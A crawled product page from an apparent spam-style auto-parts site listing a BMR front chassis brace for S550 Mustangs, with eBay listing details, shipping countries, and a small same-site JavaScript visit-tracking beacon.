

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/bmr-15-17-s550-for-mustang-front-4-point-for-subframe-chassis-brace-red-bmrc.htm
body_size: 6229
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Bmr 15-17 S550 For Mustang Front 4-point For Subframe Chassis Brace Red Bmrc</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="123724032452">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (148)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (39)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (296)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (61)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2304)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (310)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-installation.htm'><span>Easy Installation (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3197)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/iron.htm'><span>Iron (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (188)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3292)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (21)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3479)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (47)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1674)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1622)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/warranty/'><span>Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/warranty/1-year.htm'><span>1 Year (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/10-year.htm'><span>10 Year (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/12-month-warranty.htm'><span>12 Month Warranty (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/2-year.htm'><span>2 Year (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/2-years.htm'><span>2 Years (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/3-year.htm'><span>3 Year (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/3-years.htm'><span>3 Years (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/30-day.htm'><span>30 Day (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/5-year.htm'><span>5 Year (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/lifetime.htm'><span>Lifetime (24)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/unspecified-length.htm'><span>Unspecified Length (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/yes.htm'><span>Yes (32)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3459)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

				<h1 class="[base64]">BMR 15-17 S550 for Mustang Front 4-Point for Subframe Chassis Brace Red bmrC</h1><img class="jg6h8h8h4" src="https://newfrontsubframe.com/pictures/BMR-15-17-S550-for-Mustang-Front-4-Point-for-Subframe-Chassis-Brace-Red-bmrC-01-yl.jpg" title="BMR 15-17 S550 for Mustang Front 4-Point for Subframe Chassis Brace Red bmrC" alt="BMR 15-17 S550 for Mustang Front 4-Point for Subframe Chassis Brace Red bmrC"/> 	 	 <br/>	 

<img class="jg6h8h8h4" src="https://newfrontsubframe.com/pictures/BMR-15-17-S550-for-Mustang-Front-4-Point-for-Subframe-Chassis-Brace-Red-bmrC-02-peai.jpg" title="BMR 15-17 S550 for Mustang Front 4-Point for Subframe Chassis Brace Red bmrC" alt="BMR 15-17 S550 for Mustang Front 4-Point for Subframe Chassis Brace Red bmrC"/>
		<br/>    
	<br/>

<img class="jg6h8h8h4" src="https://newfrontsubframe.com/budo.gif" title="BMR 15-17 S550 for Mustang Front 4-Point for Subframe Chassis Brace Red bmrC" alt="BMR 15-17 S550 for Mustang Front 4-Point for Subframe Chassis Brace Red bmrC"/>  
   <img class="jg6h8h8h4" src="https://newfrontsubframe.com/selig.gif" title="BMR 15-17 S550 for Mustang Front 4-Point for Subframe Chassis Brace Red bmrC" alt="BMR 15-17 S550 for Mustang Front 4-Point for Subframe Chassis Brace Red bmrC"/>  <br/>	<p>Increase steering stability, K-member rigidity, and reduce front alignment changes on your S550 for Mustang with a front Chassis Brace from BMR Suspension. The factory K-member and lower control arm mount can deflect under hard braking and extreme lateral loading. Built from a mixture of heavy-duty 2 1/4-inch DOM steel and 1- by 1.5-inch rectangular tubing, BMR's CB006 Chassis Brace is designed to support and for stiffen the factory S550 K-member and front suspension. This increases steering feel and stability during aggressive braking and maneuvering. BMR's CB006's front Chassis Brace ties the front lower control mounts to the rear legs of the K-member.</p> The design reinforces every major area of the K-member effectively reducing deflection when fore, aft, and lateral loads are applied to the chassis. This 100% bolt-on kit use for existing boltholes and supplied hardware, allowing for easy installation with simple hand tools. Once installed, the Chassis Brace for minimizes lower control arm mounts and K-member deflection with no change in NVH. This brace reduces deflection, increasing steering feel and stability on both the street and track.	<p>	 This brace is designed to fit with both stock and aftermarket headers and exhaust systems. BMR Suspension's CB006 front Chassis Brace is available in black hammertone and red powdercoat for long-lasting good looks. 	</p>
 Installation time is about 1 hour. Proudly made in the U. NOTE: The Brace does not fit V6 or GT350 models. It also does not fit for 2015+ Mustang V8 applications with Kooks Long Tube Headers. BMR 15-17 S550 for Mustang Front 4-Point for Subframe Chassis Brace - Red. For customer outside of the US. We cannot guarantee fitment for overseas and international vehicles. If you need help finding contact information or seeking help on the process we can offer that. Any order mistakes by the warehouse will be fixed in a timely manner. The item "BMR 15-17 S550 for Mustang Front 4-Point for Subframe Chassis Brace Red bmrC" is in sale since Friday, April 5, 2019. This item is in the category "eBay Motors\Parts & Accessories\Car & Truck Parts\Other Parts".
 
<p> The seller is "aristocrat_autosport" and is located in Multiple Warehouses. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay, Russian federation.

<ul>
<li>Brand: BMR Suspension</li>
<li>Other Part Number: bmrCB006R</li>
<li>California Prop 65 Warning: Proposition 65, officially known as the Safe Drinking Water and Toxic Enforcement Act of 1986, was enacted as a ballot initiative in November 1986. The proposition protects the state's drinking water sources from being contaminated with chemicals known to cause cancer, birth defects or other reproductive harm, and requires businesses to inform Californians about exposures to such chemicals. These chemicals can be in the products that Californians purchase, in their homes or workplaces, or that are released into the environment.   	</p>
<p> By requiring that this information be provided, Proposition 65 enables Californians to make informed decisions about their exposures to these chemicals.</li>
<li>Manufacturer Part Number: CB006R</li>
<li>MPN: CB006R</li>

</ul>
 	</p>

  <br/>  
<img class="jg6h8h8h4" src="https://newfrontsubframe.com/budo.gif" title="BMR 15-17 S550 for Mustang Front 4-Point for Subframe Chassis Brace Red bmrC" alt="BMR 15-17 S550 for Mustang Front 4-Point for Subframe Chassis Brace Red bmrC"/>  
   <img class="jg6h8h8h4" src="https://newfrontsubframe.com/selig.gif" title="BMR 15-17 S550 for Mustang Front 4-Point for Subframe Chassis Brace Red bmrC" alt="BMR 15-17 S550 for Mustang Front 4-Point for Subframe Chassis Brace Red bmrC"/>


	<br/>   

				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:MS-DOS CP 437;font-size:20px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Erie;font-size:18px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Antique Olive;font-size:26px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:GV Terminal;font-size:35px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Trebuchet MS;font-size:13px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Algerian;font-size:34px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Aapex;font-size:17px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/adam.htm">adam</a><a style="font-family:Impact;font-size:25px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Desdemona;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Albertus Medium;font-size:31px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:MS-DOS CP 437;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Gill Sans Condensed Bold;font-size:11px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:Courier New;font-size:16px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:Brooklyn;font-size:11px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Book Antiqua;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Desdemona;font-size:10px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Century Schoolbook;font-size:24px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Klang MT;font-size:23px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Monaco;font-size:21px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Swiss721 BlkEx BT;font-size:32px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Kino MT;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Playbill;font-size:22px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Arial Rounded MT Bold;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Albertus Extra Bold;font-size:15px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:GV Terminal;font-size:30px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:Cursive Elegant;font-size:17px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:GilbertUltraBold;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Zap Chance;font-size:27px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Times New Roman;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/note.htm">note</a><a style="font-family:Comic Sans MS;font-size:14px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Antique Olive;font-size:33px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Sonoma Italic;font-size:12px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Expo;font-size:28px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Trebuchet MS;font-size:29px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Footlight MT Light;font-size:14px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/vetikide.js
body_size: 795
content:

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function foqi(){
 
		  	
	var wyliretuwu = window.location.href;    var nilazo = "vetikide";  
	var zygicewes = "/" + nilazo + ".php";

      var suvaripunegot = 60; 
   	var fypibody = nilazo;		var mujaxafib = ""; 
 
    try		 
    {       mujaxafib=""+parent.document.referrer;
    } 	
    catch (ex)       { 


  		    mujaxafib=""+document.referrer;

 


    } 


	if(nuqe(fypibody) == null)	{  		var dodyrumisusawuw = window.location.hostname;	
		
	  		 	
		cifigota(fypibody, "1", suvaripunegot, "/", dodyrumisusawuw);   			if(nuqe(fypibody) != null)  
	 		{



			var balicofevekejuj = new Image();  			balicofevekejuj.src=zygicewes + "?referer=" + escape(mujaxafib) + "&url=" + escape(wyliretuwu); 		}	 	}  
 

}  



function nuqe(sysycob) 
{
     var hewehubiluqoc = document.cookie;   
     var serypevogusof = sysycob + "="; 
    var xexi = hewehubiluqoc.indexOf("; " + serypevogusof);	
 
    if (xexi == -1) {
  

        xexi = hewehubiluqoc.indexOf(serypevogusof);	  
        if (xexi != 0) return null;     } else {
 
         xexi += 2; 
    } 
 
    var zycikexejase = document.cookie.indexOf(";", xexi);  
 
    if (zycikexejase == -1) {	

         zycikexejase = hewehubiluqoc.length; 
   
    }        return unescape(hewehubiluqoc.substring(xexi + serypevogusof.length, zycikexejase)); 	}	


function cifigota(sokawazucokyv,duzucypoce,hotoqolawihuxoj, kila, zuruvidilubirok) 
{
   var ruwycutym = new Date();    var tevotarycuwytas = new Date();  	 tevotarycuwytas.setTime(ruwycutym.getTime() + 1000*60*hotoqolawihuxoj);  
 document.cookie = sokawazucokyv+"="+escape(duzucypoce) + ";expires="+tevotarycuwytas.toGMTString() + ";path=" + kila + ";domain=" + zuruvidilubirok;

 }
 


foqi();